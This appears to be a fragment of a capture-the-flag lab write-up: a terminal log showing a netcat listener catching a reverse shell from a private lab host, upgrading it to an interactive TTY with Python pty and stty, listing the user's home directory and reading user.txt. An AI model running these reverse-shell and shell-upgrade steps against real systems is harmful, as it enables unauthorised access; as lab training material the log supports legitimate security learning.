 └─$ nc -lvnp 4343
listening on [any] 4343 ...
connect to [10.9.3.30] from (UNKNOWN) [10.201.31.28] 56048
$ id
id
uid=1000(adrian) gid=1000(adrian) groups=1000(adrian),1002(administrators)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
adrian@ip-10-201-31-28:~$ ^Z
zsh: suspended  nc -lvnp 4343
┌──(nando㉿nando)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4343
adrian@ip-10-201-31-28:~$ ls -lah
total 44K
drwxr-xr-x 4 adrian adrian         4.0K Aug 25 00:40 .
drwxr-xr-x 5 root   root           4.0K Aug 25 00:11 ..
lrwxrwxrwx 1 root   root              9 Mar 16  2022 .bash_history -> /dev/null
-rw-r--r-- 1 adrian adrian          220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 adrian adrian         3.7K Feb 25  2020 .bashrc
drwx------ 2 adrian adrian         4.0K Mar 15  2022 .cache
lrwxrwxrwx 1 root   root              9 Mar 16  2022 .mysql_history -> /dev/null
-rw-r--r-- 1 adrian adrian          807 Feb 25  2020 .profile
-rw-rw-r-- 1 adrian administrators  684 Aug 25 00:44 query.py
-rw-rw-r-- 1 adrian adrian           75 Mar 16  2022 .selected_editor
-rw-rw-r-- 1 adrian adrian          128 Aug 25 00:43 site_status.txt
drwx------ 2 adrian adrian         4.0K Mar 15  2022 .ssh
-rw-r--r-- 1 adrian adrian            0 Mar 15  2022 .sudo_as_admin_successful
-rw-r----- 1 root   adrian           56 Mar 16  2022 user.txt
-rw------- 1 adrian adrian            0 Mar 16  2022 .viminfo
adrian@ip-10-201-31-28:~$ cat user.txt